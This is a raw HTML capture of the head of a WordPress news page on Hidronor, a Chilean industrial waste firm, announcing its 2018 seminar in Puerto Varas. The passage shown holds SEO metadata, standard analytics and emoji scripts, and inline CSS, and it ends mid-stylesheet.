

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/
body_size: 307078
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas - Hidronor</title>
	<meta name="description" content="Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<link rel="canonical" href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas - Hidronor" />
	<meta property="og:description" content="Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %" />
	<meta property="og:url" content="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" />
	<meta property="og:site_name" content="Hidronor" />
	<meta property="article:published_time" content="2018-11-19T14:39:50+00:00" />
	<meta property="article:modified_time" content="2026-01-20T18:01:11+00:00" />
	<meta property="og:image" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Administrador Hidronor" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Administrador Hidronor" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#article","isPartOf":{"@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/"},"author":{"name":"Administrador Hidronor","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c"},"headline":"Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas","datePublished":"2018-11-19T14:39:50+00:00","dateModified":"2026-01-20T18:01:11+00:00","mainEntityOfPage":{"@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/"},"wordCount":132,"commentCount":0,"publisher":{"@id":"https://www.hidronor.cl/#organization"},"image":{"@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2.jpg","articleSection":["Noticias","Noticias Hidronor"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#respond"]}]},{"@type":"WebPage","@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/","url":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/","name":"Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas - Hidronor","isPartOf":{"@id":"https://www.hidronor.cl/#website"},"primaryImageOfPage":{"@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#primaryimage"},"image":{"@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2.jpg","datePublished":"2018-11-19T14:39:50+00:00","dateModified":"2026-01-20T18:01:11+00:00","description":"Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas . Especialistas en implementar medidas de remediación y saneamiento de suelos contaminados, contribuyendo al cuidado del medio ambiente y el crecimiento sustentable del país. %","breadcrumb":{"@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#primaryimage","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2.jpg","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2.jpg","width":1400,"height":380},{"@type":"BreadcrumbList","@id":"https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hidronor.cl/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.hidronor.cl/category/noticias/"},{"@type":"ListItem","position":3,"name":"Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas"}]},{"@type":"WebSite","@id":"https://www.hidronor.cl/#website","url":"https://www.hidronor.cl/","name":"Hidronor","description":"Especialistas en Tratamiento de Residuos Industriales","publisher":{"@id":"https://www.hidronor.cl/#organization"},"alternateName":"Hidronor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hidronor.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.hidronor.cl/#organization","name":"Hidronor - Especialistas en gestión y tratamiento de Residuos","alternateName":"Hidronor","url":"https://www.hidronor.cl/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/logo/image/","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","width":1230,"height":650,"caption":"Hidronor - Especialistas en gestión y tratamiento de Residuos"},"image":{"@id":"https://www.hidronor.cl/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos","https://www.linkedin.com/company/hidronor/","https://www.instagram.com/hidronor_chile/"]},{"@type":"Person","@id":"https://www.hidronor.cl/#/schema/person/723f06d01cbf02ac1cadc3226322c86c","name":"Administrador Hidronor","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fcd23317b6650caa3f0fc5dc2e71f7ca8c60d996e5798fcec8118fc67909638b?s=96&d=mm&r=g","caption":"Administrador Hidronor"},"sameAs":["https://www.hidronor.cl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed" href="https://www.hidronor.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed de los comentarios" href="https://www.hidronor.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Comentario Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas del feed" href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W008PX22Q7"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.hidronor.cl\/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W008PX22Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W008PX22Q7', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my_theme_style-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hidronor.cl/hidronor/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 